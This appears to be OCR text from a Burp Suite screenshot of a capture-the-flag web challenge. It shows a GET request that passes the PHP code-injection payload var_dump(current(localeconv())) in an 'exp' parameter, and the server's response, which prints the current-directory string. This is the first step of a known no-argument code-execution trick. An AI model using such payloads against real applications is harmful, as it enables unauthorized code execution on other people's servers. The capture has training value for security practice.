 Send
Cancel
< ▼
> ▼
Target: http://c9a8fee7-08d6-42c9-acc9-423
Request
Pretty Raw Hex
\n
1 GET /?exp=var_dump(current(localeconv())); HTTP/1.1
2 Host: c9a8fee7-08d6-42c9-acc9-423dfb35eafb.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml
,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 27 Jul 2024 08:32:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Cache-Control: no-cache
9 Content-Length: 37
10
11 flag□□□□□<br>
string(1) "."
12